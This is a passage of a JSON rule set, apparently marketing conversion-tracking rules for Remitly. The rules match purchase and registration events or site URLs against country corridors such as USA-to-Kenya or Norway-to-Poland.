047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]